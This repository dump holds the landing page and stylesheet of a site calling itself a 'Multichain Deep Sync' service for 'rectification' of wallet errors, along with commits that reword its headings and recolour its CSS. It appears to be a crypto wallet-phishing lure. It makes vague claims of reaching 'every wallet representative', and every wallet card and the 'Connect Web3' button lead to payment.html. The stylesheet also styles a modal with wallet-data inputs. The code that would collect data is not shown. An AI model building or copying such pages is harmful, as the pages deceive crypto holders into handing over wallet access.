



==== index.html @ 5f65c5be "Add files via upload" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <title>Multichain Deep Sync[rpc,txn error] rectification - Various wallet, multiverse support</title>
  </head>
  <body>

        <div id="preloader">
              
        </div>
    <header>
      <div class="headerscrool">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>

      
      </div>
    </header><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js" async>
  {
  "symbols"; [
    {
      "description": "",
      "proName": "BINANCE:BTCUSDT"
    },
    {
      "description": "",
      "proName": "OANDA:XAUUSD"
    },
    {
      "description": "",
      "proName": "NASDAQ:TSLA"
    },
    {
      "description": "",
      "proName": "COINBASE:SOLUSD"
    },
    {
      "description": "",
      "proName": "BITSTAMP:ETHUSD"
    },
    {
      "description": "",
      "proName": "NSE:NIFTY"
    },
    {
      "description": "",
      "proName": "NASDAQ:AMZN"
    }
  ],
  "showSymbolLogo"; true,
  "colorTheme"; "dark",
  "isTransparent"; true,
  "displayMode"; "adaptive",
  "locale"; "en"
}
  </script>
</div>
<!-- TradingView Widget END -->
    <section class="section banner">
      <div class="section-center ">
        <div class="banner-flex">
          <div class="benner-info">
                    <h1>Multichain Deep Sync, <br> Validation, Rectification of errors on various mainnet </h1>

        <p>
  Open, Secure and Decentralized Protocol for syncing and rectification of various wallet.
        </p>

        <p>
 
        </p>
        <p>
    It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.
        </p>

        <p>
    We are unifying Web3 by providing best-in-class, self-custodial, and multichain support using modern and strong encryption.
        </p>
          </div>
 
        </div>

        <div class="selector">
          <div class="sect-btn">
            
         
            <a href="./payment.html"> <button class="btn">Connect Web3  </button></a>
           
            <select class="btn-seclect" name="" id="btn-select">
                <option value="">Select Chain</option>
                <option value="">Ethereum</option>
                <option value="">Binance</option>
                <option value="">Polygon</option>
                <option value="">Avalanche</option>
                <option value="">Fantom</option>
                <option value="">Arbitum</option>
                <option value="">Cronos</option>
            </select>
          </div>
          <div name="" id="links">
            <a href="">MetaMask</a>
            <a href="">Coinbase Wallet</a>
            <a href="">Wallet Connect</a>
          
         
        </div>
            </div>
    </section>


    <section class="section selection">
      <div class="section-center">
        <h2>Deep Sync Selection, <br>  </h2>
      </div>

      <div class="card-sec">
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./1.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./2.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./3.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./4.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./5.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./6.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./7.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./8.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./9.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./10.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./11.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./12.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./13.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./14.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./15.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./16.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./17.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./18.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./19.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./20.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./21.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    

        

      </div>
    </section>



    <footer class=" footer">
      <div class=" footer-sec" >
        <p>Copyright © <span id="date"></span> Blockchain Rectification. All rights reserved.</p>

        <p>Privacy Policy • Terms of Service</p>
      </div>
    </footer>
    <script src="./script.js"></script>
  </body>

  <style>


.tradingview-widget-copyright .blue-text {
  color: #2962FF !important;
  display: none;
}
      
.scroll {
  color: #224ab6;
  font-size: 16px;
  background: #001132;
}



  </style>
</html>



==== commit be41ae55: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -68,7 +68,7 @@
       <div class="section-center ">
         <div class="banner-flex">
           <div class="benner-info">
-                    <h1>Multichain Deep Sync, <br> Validation, Rectification of errors on various mainnet </h1>
+                    <h1>Multichain Deep Sync <br> Validation & Rectification of errors on multiple chains </h1>
 
         <p>
   Open, Secure and Decentralized Protocol for syncing and rectification of various wallet.
@@ -342,7 +342,7 @@
 
     <footer class=" footer">
       <div class=" footer-sec" >
-        <p>Copyright © <span id="date"></span> Blockchain Rectification. All rights reserved.</p>
+        <p>Copyright © <span id=""></span> Blockchain Rectification. All rights reserved.</p>
 
         <p>Privacy Policy • Terms of Service</p>
       </div>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,660 @@
+@import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");
+
+:root {
+  --background-color1: #151d2f;
+  --sec-back: #151d2f;
+  --trans: transition: all 0.2s ease 0s;
+  --card-color: #051331;
+}
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+h1,
+h2,
+h3,
+p {
+  margin-bottom: 2rem;
+  font-family: Montserrat, sans-serif;
+}
+a {
+  text-decoration: none;
+  color: rgb(240, 233, 228);
+}
+
+html {
+    height: -webktit-fill-available;
+}
+
+body {
+  background-color: var(--background-color1);
+  color: rgb(9, 117, 150);
+  font-family: Montserrat, sans-serif;
+  overflow-x: hidden;
+  height: 100vh;
+  height: -webkit-fill-available;
+}
+.section {
+  padding: 3rem 1rem;
+  max-width: 100vw;
+}
+.section-center {
+  margin: 0 auto;
+}
+
+.section h1 {
+  padding-top: 125px ;
+  animation: fade-up 0.9s;
+  font-family: Montserrat, sans-serif;
+  font-size: 2.5rem;
+  font-weight: 700;
+  line-height: 61px;
+}
+.section p {
+  font-size: 16px;
+  line-height: 28px;
+  color: #c3b7c0;
+  margin: 20px 0 40px;
+  font-family: Poppins, sans-serif;
+  font-weight: 500;
+}
+.btn {
+  height: 50px;
+  min-width: 200px;
+  background-color: rgb(170, 24, 207);
+  color: rgb(255, 255, 255);
+  font-family: Poppins, sans-serif;
+  text-transform: capitalize;
+  border-width: 1px;
+  border-style: solid;
+  border-color: transparent;
+  border-image: initial;
+  border-radius: 12px;
+  padding: 13px 24px;
+  transition: all 0.2s ease 0s;
+  font-size: 16px;
+  line-height: 28px;
+  cursor: pointer;
+  
+}
+.btn:hover {
+  background: var(--background-color1);
+  border: 2px solid rgb(1, 157, 234);
+}
+#links {
+  margin-top: 0.5rem;
+  background: black;
+  padding: 2rem 1rem;
+  width: 47%;
+  display: flex;
+  flex-direction: column;
+  border-radius: 8px;
+}
+
+#links a {
+  margin-bottom: 1rem;
+  color: white;
+  text-decoration: none;
+}
+
+#links {
+  display: none;
+}
+
+.selection {
+  background: var(--sec-back);
+}
+#btn-select {
+  padding-top: 125px ;
+  animation: fade-up 0.9s;
+  height: 50px;
+  min-width: 200px;
+  background: var(--sec-back);
+  color: #f5f6f9;
+  font-family: Poppins, sans-serif;
+  text-transform: capitalize;
+  border-width: 1px;
+  border-style: solid;
+  border-image: initial;
+  border-radius: 12px;
+  padding: 13px 24px;
+  transition: all 0.2s ease 0s;
+  font-size: 16px;
+  line-height: 28px;
+  border: 2px solid rgb(1, 157, 234);
+  cursor: pointer;
+}
+#btn-select * {
+  color: white;
+  margin-bottom: 2rem;
+}
+#btn-select option {
+  margin-bottom: 2rem;
+  border: none;
+}
+.sect-btn {
+  display: block;
+}
+h2 {
+  padding-top: 125px ;
+  animation: fade-up 0.9s;
+  font-size: 2rem;
+}
+.btn {
+  margin-bottom: 1rem;
+}
+.card {
+  background: var(--card-color);
+  width: 349px;
+  height: 148px;
+  padding-top:  20px;
+  padding-bottom: 20px;
+  border-radius: 8px;
+  margin-top: auto;
+  margin-left: auto;
+  margin-right: auto;
+  margin-bottom: auto;
+}
+.card-icon .first {
+  flex-basis: auto;
+  flex-flow: 0;
+  flex-shrink: 0;
+  font-size: 16px;
+  font-weight: 400;
+  display: block;
+  align-items: center;
+  justify-content: center;
+  width: 60px;
+  height: 60px;
+  cursor: auto;
+  box-sizing: border-box;
+  border-radius: 100% solid #0d6efd;
+  transition: var(--trans);
+}
+.card-img {
+  width: 100%;
+  height: 21vh;
+  object-fit: cover;
+}
+.img-20 {
+  width: 70%;
+
+  margin-top: -1rem;
+}
+.card-icon i {
+  color: rgb(13, 110, 253);
+
+  margin-top: 0px auto;
+  padding: 3%;
+  background-color: rgba(255, 255, 255, 0.05);
+  display: flex;
+  align-items: center;
+  border-bottom-left-radius: 100%;
+  border-bottom-right-radius: 100%;
+  border-bottom-left-radius: 100%;
+  border-top-right-radius: 100%;
+  justify-content: center;
+  width: 419.65625px;
+  text-align: start;
+  height: 233px;
+  max-width: 100%;
+  border-radius: 100%;
+  cursor: auto;
+  transition: var(--trans);
+}
+.card-icon i:hover {
+  color: #0c5dd8;
+  transition: var(--trans);
+}
+.card-icon .first:hover {
+  color: #0c5dd8;
+
+  border: 2px solid #0c5dd8;
+}
+
+.card h3 {
+  font-size: 1.5rem;
+  padding-top: 1rem;
+}
+.card p {
+  color: #bdbdbd;
+}
+.footer {
+  padding: 1rem 3rem;
+  font-family: Montserrat, sans-serif;
+}
+
+.wallet {
+  background: #151d2f;
+  font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
+}
+.white {
+  background: #151d2f;
+  margin-top: -2rem;
+}
+
+.header {
+  width: 100%;
+}
+
+.wallet-section {
+  padding-top: 60px ;
+  animation: fade-up 0.7s;
+  display: flex;
+  flex-direction: flex;
+  justify-content: space-between;
+  align-items: center;
+}
+.wallet a {
+  color: rgb(92, 89, 8);
+  font-weight: 600;
+}
+.wallet-img img {
+  width: 100%;
+  max-width: 130px;
+  min-width: 55px;
+}
+
+.wallet-header {
+  margin-top: -4rem;
+}
+
+.wallet-header h1 {
+  padding-top: 60px ;
+  animation: fade-up 0.7s;
+  color: rgb(88, 112, 135);
+  -webkit-text-decoration: none;
+  text-decoration: none;
+  margin: 0;
+  padding: 0;
+  font-weight: 600;
+  font-size: 35px;
+  font-style: italic;
+  font-family: cursive;
+  text-align: center;
+  margin-bottom: 2rem;
+}
+.wallet-header p {
+  padding-top: 60px ;
+  animation: fade-up 0.7s;
+  color: rgb(158, 152, 158);
+  -webkit-text-stroke: none;
+  text-transform: uppercase;
+  animation: animate 6s linear infinite;
+  font-family: fantasy;
+  margin: 0 auto;
+  padding: 0;
+  text-align: center;
+  max-width: 420px;
+}
+@keyframes animate
+{
+   0%
+   {
+      color: #bdbdbd;
+      box-shadow: none;
+   }
+   100%
+   {
+       color: #bdbdbd;
+    }
+}
+.wallet-names-sec {
+  padding-top: 125px ;
+  animation: fade-up 0.7s;
+  padding: 0 2rem;
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  justify-content: center;
+  align-items: center;
+  align-content: center;
+  place-items: center;
+  place-content: center;
+  margin: 0 auto;
+}
+.wallet-name-img img {
+  width: 60%;
+  display: block;
+  margin: 0 auto;
+  margin-top: 2rem;
+  margin-bottom: 2rem;
+}
+.wallet-names-sec h3 {
+  color: rgb(121, 91, 37);
+  text-align: center;
+  font-weight: 600;
+  font-family: Arial, Helvetica, sans-serif;
+  font-size: 0.9rem;
+}
+
+.wallet-footer {
+  padding: 2rem;
+}
+
+.wallet-footer p {
+  color: rgb(88, 112, 135);
+  text-align: center;
+  font-size: 0.8rem;
+}
+#git {
+  color: #0c5dd8;
+}
+
+.footer-img {
+  width: 8%;
+  display: block;
+  margin-top: -1rem;
+}
+
+.footer-flex {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  place-content: center;
+  align-content: center;
+  gap: 0 1rem;
+  margin: 0 auto;
+  margin-bottom: -2rem;
+  margin-top: -0.5rem;
+}
+.form-para {
+  text-align: center;
+  margin-top: 2rem;
+  color: rgb(88, 112, 135);
+  font-weight: 600;
+}
+.wallet-names {
+  position: absolute;
+}
+.closemodal {
+  display: none;
+}
+input {
+  margin: 0.7rem 0;
+}
+label {
+  color: rgb(0, 0, 0);
+  font-size: 0.8rem;
+}
+.walletdata {
+  width: 100%;
+  height: 5vh;
+  color: rgb(150, 150, 150);
+  outline: transparent;
+  border: 1px solid #0d6efd;
+  border-radius: 9px;
+  padding: 0 1rem;
+}
+.showmodal {
+  display: block;
+}
+.modal {
+  position: fixed;
+  z-index: 10;
+
+  top: 6%;
+  left: 0;
+  right: 0;
+  bottom: 0;
+
+  /* transform: translate(-50%, 50%); */
+}
+.modal-sec {
+  border-radius: 5px;
+  margin: 0 auto;
+  background: rgb(181, 182, 186);
+  width: 100%;
+  padding: 3rem;
+
+  box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.5);
+  margin: 0 auto;
+}
+
+.modal-sec h3 {
+  color: rgb(20, 40, 72);
+  font-size: 1rem;
+  font-family: Montserrat, sans-serif;
+  margin-bottom: 3rem;
+}
+.line {
+  background: rgb(44, 101, 181);
+  width: 100%;
+  height: 1px;
+}
+.modal-sec h2 {
+  text-align: center;
+
+  color: rgb(186, 182, 181);
+  font-size: 1rem;
+  font-weight: 600;
+  font-family: Montserrat, sans-serif;
+}
+
+.form-para {
+  font-size: 12px;
+}
+
+.email {
+  margin-top: 0.6rem;
+  width: 100%;
+  height: 5vh;
+  color: rgb(129, 128, 128);
+  outline: transparent;
+  border: 1px solid #0d6efd;
+  border-radius: 9px;
+  padding: 0 1rem;
+}
+.modal-sec form .enter-address {
+  margin-top: 0.6rem;
+  width: 100%;
+  height: 5vh;
+  color: rgb(145, 144, 144);
+  outline: transparent;
+  border: 1px solid #0d6efd;
+  border-radius: 9px;
+  padding: 0 1rem;
+}
+.proceed {
+  margin-top: 0.6rem;
+  border: none;
+  outline: transparent;
+  width: 100%;
+  height: 5vh;
+  outline: transparent;
+  color: white;
+  background: #0e3faa;
+  border-radius: 9px;
+  margin-bottom: 1rem;
+}
+
+.cancel {
+  padding: 7px;
+  color: rgb(255, 255, 255);
+  background-color: rgb(136, 10, 105);
+  border: none;
+  float: right;
+}
+@media screen and (min-width: 400px) {
+  .section {
+    padding: 5rem 3rem;
+  }
+
+  .sect-btn {
+    display: flex;
+    flex-direction: flex;
+    justify-content: space-around;
+    align-items: center;
+    margin: 0 auto;
+    gap: 1rem 0;
+  }
+  .banner {
+    background: url("./hero-img-home-2.png") center/cover;
+    background-repeat: no-repeat;
+    background-size: 60rem;
+    background-position-x: 100%;
+    background-position-y: 100%;
+    opacity: 70%;
+  }
+
+  .section h1 {
+    font-size: 49px;
+    line-height: 60px;
+
+    font-family: Montserrat, sans-serif;
+  }
+  .banner p {
+    font-size: 20px;
+    line-height: 24px;
+
+    font-family: Poppins, sans-serif;
+    max-width: 700px;
+  }
+  .card {
+    background: #151d2f; 
+    width: 500px;
+    height: 230px;
+    padding: 15px;
+    border-radius: 0px;
+    margin-top: 25px;
+    flex-basis: auto;
+    flex-grow: 0;
+    flex-shrink: 0;
+    padding-left: 12px;
+    padding-right: 12px;
+    line-height: 24px;
+  }
+  .card p {
+    max-width: 100%;
+  }
+  .card-sec {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
+    justify-content: center;
+    align-items: center;
+
+    margin: 0 auto;
+  }
+  .footer .footer-sec p {
+    text-align: center;
+  }
+  .footer-sec {
+    display: flex;
+    flex-direction: flex;
+    justify-content: space-between;
+    align-items: center;
+  }
+
+  .wallet-names-sec {
+    display: grid;
+    grid-template-columns: repeat(4, 1fr);
+    justify-content: center;
+    align-items: center;
+    align-content: center;
+    place-items: center;
+    place-content: center;
+    margin: 0 auto;
+  }
+  .wallet-name-img img {
+    width: 50%;
+  }
+  .footer-img {
+    width: 10%;
+  }
+
+  .footer-img-links {
+    display: flex;
+    flex-direction: flex;
+    justify-content: space-evenly;
+    align-items: center;
+    margin: 0 20rem;
+    margin-top: 5rem;
+  }
+  .modal-sec {
+    width: 50%;
+  }
+  .card-img {
+    width: 80%;
+    height: 100%;
+  }
+}
+
+#preloader {
+  background: #0b081a url(./moving_dots_1.gif) no-repeat center center;
+  background-size: 80%;
+  height: 100vh;
+  width: 100%;
+  position: fixed;
+  z-index: 100;
+}
+.closeloader {
+  display: none;
+}
+.thank-sec {
+  margin: 0;
+  background: #17313b;
+  padding: 0;
+  width: 100%;
+}
+
+.thankyou {
+  display: grid;
+  justify-content: center;
+  align-items: center;
+  margin: 0 auto;
+  padding: 0;
+  height: 100vh;
+}
+.thank-sec h1 {
+  color: #fbeeee;
+
+  text-align: center;
+}
+
+.thanks-img { 
+    margin: auto;
+    padding: 0;
+    size:cover;
+    justify-content: center;
+    align-items: center;
+    position: center;
+     max-width: 100%; width: 1057px;
+    height: 100vh;
+    object-fit: fill;
+    position: absolute;
+  display: block;
+  margin: 0 auto;
+  
+  animation: gelatine 2s infinite;
+  
+}
+@keyframes fade-up  {
+  from,
+  to {
+    transform: scale(1, 1);
+  }
+  25% {
+    transform: scale(0.9, 1.1);
+  }
+  50% {
+    transform: scale(1.1, 0.9);
+  }
+  75% {
+    transform: scale(0.95, 1.05);
+  }
+}
+
+
+@media only screen and (max-width:400px) {
+  .card {
+    background: #151d2f; 
+    width: 90%;
+    height: 90%;
+  }
+  @media only screen and (min-width:550px) {
+
+  }
+  
+}
+



==== commit 868ba277: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,11 @@
-<!doctype html>
+ <!doctype html>
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <link rel="stylesheet" href="./style.css" />
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
-    <title>Multichain Deep Sync[rpc,txn error] rectification - Various wallet, multiverse support</title>
+    <title>Decentralized protocol for [rpc,txn hash error] Authentication of various wallet issues on Secure Server </title>
   </head>
   <body>
 
@@ -68,10 +68,10 @@
       <div class="section-center ">
         <div class="banner-flex">
           <div class="benner-info">
-                    <h1>Multichain Deep Sync <br> Validation & Rectification of errors on multiple chains </h1>
+                    <h1>Decentralized Protocol For  <br> Authentication & Syncronization of Various Wallets issues on Multiple Chains </h1>
 
         <p>
-  Open, Secure and Decentralized Protocol for syncing and rectification of various wallet.
+  Open, Secure and Decentralized Protocol For Syncing and rectification of various wallet.
         </p>
 
         <p>
@@ -366,5 +366,7 @@
 
 
 
+
+
   </style>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,10 +1,12 @@
 @import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");
 
 :root {
-  --background-color1: #151d2f;
-  --sec-back: #151d2f;
+  --background-color1: #6610f2;
+  --sec-back: #6610f2;
   --trans: transition: all 0.2s ease 0s;
-  --card-color: #051331;
+  --bs-blue: #0d6efd;
+  --bs-gradient: linear-gradient(180deg, hsla(0, 0%, 100%, 0.15), hsla(0, 0%, 100%, 0));
+  --card-color: #031507;
 }
 * {
   margin: 0;
@@ -21,7 +23,7 @@
 }
 a {
   text-decoration: none;
-  color: rgb(240, 233, 228);
+  color: rgb#000;
 }
 
 html {
@@ -30,7 +32,7 @@
 
 body {
   background-color: var(--background-color1);
-  color: rgb(9, 117, 150);
+  color: #efebf9;
   font-family: Montserrat, sans-serif;
   overflow-x: hidden;
   height: 100vh;
@@ -55,7 +57,7 @@
 .section p {
   font-size: 16px;
   line-height: 28px;
-  color: #c3b7c0;
+  color: #e8e6a8;
   margin: 20px 0 40px;
   font-family: Poppins, sans-serif;
   font-weight: 500;
@@ -63,7 +65,7 @@
 .btn {
   height: 50px;
   min-width: 200px;
-  background-color: rgb(170, 24, 207);
+  background-color: rgb(212, 94, 14);
   color: rgb(255, 255, 255);
   font-family: Poppins, sans-serif;
   text-transform: capitalize;
@@ -77,11 +79,10 @@
   font-size: 16px;
   line-height: 28px;
   cursor: pointer;
-  
 }
 .btn:hover {
   background: var(--background-color1);
-  border: 2px solid rgb(1, 157, 234);
+  border: 2px solid rgb(224, 4, 183);
 }
 #links {
   margin-top: 0.5rem;
@@ -112,7 +113,7 @@
   height: 50px;
   min-width: 200px;
   background: var(--sec-back);
-  color: #f5f6f9;
+  color: #262822;
   font-family: Poppins, sans-serif;
   text-transform: capitalize;
   border-width: 1px;
@@ -123,11 +124,11 @@
   transition: all 0.2s ease 0s;
   font-size: 16px;
   line-height: 28px;
-  border: 2px solid rgb(1, 157, 234);
+  border: 2px solid rgba(191, 5, 151, 0.972);
   cursor: pointer;
 }
 #btn-select * {
-  color: white;
+  color: rgb(255, 255, 255);
   margin-bottom: 2rem;
 }
 #btn-select option {
@@ -188,7 +189,7 @@
 
   margin-top: 0px auto;
   padding: 3%;
-  background-color: rgba(255, 255, 255, 0.05);
+  background-color: rgba(190, 19, 19, 0.05);
   display: flex;
   align-items: center;
   border-bottom-left-radius: 100%;
@@ -209,7 +210,7 @@
   transition: var(--trans);
 }
 .card-icon .first:hover {
-  color: #0c5dd8;
+  color: #020201d3;
 
   border: 2px solid #0c5dd8;
 }
@@ -227,11 +228,10 @@
 }
 
 .wallet {
-  background: #151d2f;
   font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
 }
 .white {
-  background: #151d2f;
+  background: #6610f2;
   margin-top: -2rem;
 }
 
@@ -241,14 +241,14 @@
 
 .wallet-section {
   padding-top: 60px ;
-  animation: fade-up 0.7s;
+  animation: fade-up 1.1s;
   display: flex;
   flex-direction: flex;
   justify-content: space-between;
   align-items: center;
 }
 .wallet a {
-  color: rgb(92, 89, 8);
+  color: rgb(185, 185, 169);
   font-weight: 600;
 }
 .wallet-img img {
@@ -263,23 +263,23 @@
 
 .wallet-header h1 {
   padding-top: 60px ;
-  animation: fade-up 0.7s;
-  color: rgb(88, 112, 135);
+  animation: fade-up .4s;
+  color: rgb(203, 192, 161);
   -webkit-text-decoration: none;
   text-decoration: none;
   margin: 0;
   padding: 0;
   font-weight: 600;
   font-size: 35px;
-  font-style: italic;
-  font-family: cursive;
+  font-style: bold;
+  font-family: Arial, Helvetica, sans-serif;
   text-align: center;
   margin-bottom: 2rem;
 }
 .wallet-header p {
   padding-top: 60px ;
-  animation: fade-up 0.7s;
-  color: rgb(158, 152, 158);
+  animation: fade-up 0.6s;
+  color: rgb(72, 75, 50);
   -webkit-text-stroke: none;
   text-transform: uppercase;
   animation: animate 6s linear infinite;
@@ -303,7 +303,7 @@
 }
 .wallet-names-sec {
   padding-top: 125px ;
-  animation: fade-up 0.7s;
+  animation: fade-up 0.8s;
   padding: 0 2rem;
   display: grid;
   grid-template-columns: repeat(3, 1fr);
@@ -322,7 +322,7 @@
   margin-bottom: 2rem;
 }
 .wallet-names-sec h3 {
-  color: rgb(121, 91, 37);
+  color: rgb(189, 189, 124);
   text-align: center;
   font-weight: 600;
   font-family: Arial, Helvetica, sans-serif;
@@ -362,8 +362,8 @@
 .form-para {
   text-align: center;
   margin-top: 2rem;
-  color: rgb(88, 112, 135);
-  font-weight: 600;
+  color: rgb(32, 33, 4);
+  font-weight: 700;
 }
 .wallet-names {
   position: absolute;
@@ -383,7 +383,7 @@
   height: 5vh;
   color: rgb(150, 150, 150);
   outline: transparent;
-  border: 1px solid #0d6efd;
+  border: 1px solid rgb(73, 24, 136);
   border-radius: 9px;
   padding: 0 1rem;
 }
@@ -404,7 +404,7 @@
 .modal-sec {
   border-radius: 5px;
   margin: 0 auto;
-  background: rgb(181, 182, 186);
+  background: rgb(118, 105, 40);
   width: 100%;
   padding: 3rem;
 
@@ -413,20 +413,20 @@
 }
 
 .modal-sec h3 {
-  color: rgb(20, 40, 72);
+  color: rgba(88, 42, 149, 0.607);
   font-size: 1rem;
   font-family: Montserrat, sans-serif;
   margin-bottom: 3rem;
 }
 .line {
-  background: rgb(44, 101, 181);
+  background: rgb(73, 24, 136);
   width: 100%;
   height: 1px;
 }
 .modal-sec h2 {
   text-align: center;
 
-  color: rgb(186, 182, 181);
+  color: rgb(118, 105, 40);
   font-size: 1rem;
   font-weight: 600;
   font-family: Montserrat, sans-serif;
@@ -442,7 +442,7 @@
   height: 5vh;
   color: rgb(129, 128, 128);
   outline: transparent;
-  border: 1px solid #0d6efd;
+  border: 1px solid rgb(73, 24, 136);
   border-radius: 9px;
   padding: 0 1rem;
 }
@@ -452,7 +452,7 @@
   height: 5vh;
   color: rgb(145, 144, 144);
   outline: transparent;
-  border: 1px solid #0d6efd;
+  border: 1px solid rgb(73, 24, 136);
   border-radius: 9px;
   padding: 0 1rem;
 }
@@ -464,7 +464,7 @@
   height: 5vh;
   outline: transparent;
   color: white;
-  background: #0e3faa;
+  background: rgb(73, 24, 136);
   border-radius: 9px;
   margin-bottom: 1rem;
 }
@@ -472,7 +472,7 @@
 .cancel {
   padding: 7px;
   color: rgb(255, 255, 255);
-  background-color: rgb(136, 10, 105);
+  background-color: rgb(51, 10, 67);
   border: none;
   float: right;
 }
@@ -512,7 +512,7 @@
     max-width: 700px;
   }
   .card {
-    background: #151d2f; 
+    background: #6610f2;
     width: 500px;
     height: 230px;
     padding: 15px;
@@ -548,7 +548,7 @@
 
   .wallet-names-sec {
     display: grid;
-    grid-template-columns: repeat(4, 1fr);
+    grid-template-columns: repeat(5, 1fr);
     justify-content: center;
     align-items: center;
     align-content: center;
@@ -581,8 +581,8 @@
 }
 
 #preloader {
-  background: #0b081a url(./moving_dots_1.gif) no-repeat center center;
-  background-size: 80%;
+  background: #30065d url(./moving_dots_1.gif) no-repeat center center;
+  background-size: 60%;
   height: 100vh;
   width: 100%;
   position: fixed;
@@ -593,7 +593,7 @@
 }
 .thank-sec {
   margin: 0;
-  background: #17313b;
+  background: #0661ac;
   padding: 0;
   width: 100%;
 }
@@ -615,17 +615,17 @@
 .thanks-img { 
     margin: auto;
     padding: 0;
-    size:cover;
+    size:inherit;
     justify-content: center;
     align-items: center;
-    position: center;
-     max-width: 100%; width: 1057px;
-    height: 100vh;
-    object-fit: fill;
+    position: absolute;
+     max-width: 100%;
+    height: 648px;
+    object-fit: cover;
     position: absolute;
   display: block;
   margin: 0 auto;
-  
+  width: 700px;
   animation: gelatine 2s infinite;
   
 }
@@ -646,15 +646,14 @@
 }
 
 
-@media only screen and (max-width:400px) {
+@media only screen and (max-width:450px) {
   .card {
-    background: #151d2f; 
     width: 90%;
     height: 90%;
   }
-  @media only screen and (min-width:550px) {
-
-  }
   
 }
 
+@media (min-width:550px) {
+  
+}


==== commit eac3c44b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,11 @@
- <!doctype html>
+<!doctype html>
